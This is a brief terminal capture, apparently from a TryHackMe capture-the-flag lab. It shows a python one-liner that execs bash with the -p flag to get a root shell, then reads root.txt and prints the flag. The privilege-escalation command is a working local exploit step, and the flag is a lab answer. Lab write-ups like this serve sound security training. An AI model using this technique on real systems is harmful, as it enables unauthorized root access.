 /bin/bash
bash-4.4$ python -c 'import os; os.execl("/bin/bash", "bash", "-p")'
bash-4.4# whoami
root
bash-4.4# cd /root/
bash-4.4# ls
root.txt
bash-4.4# cat root.txt
THM{pr1v1l3g3_3sc4l4t10n}
bash-4.4# _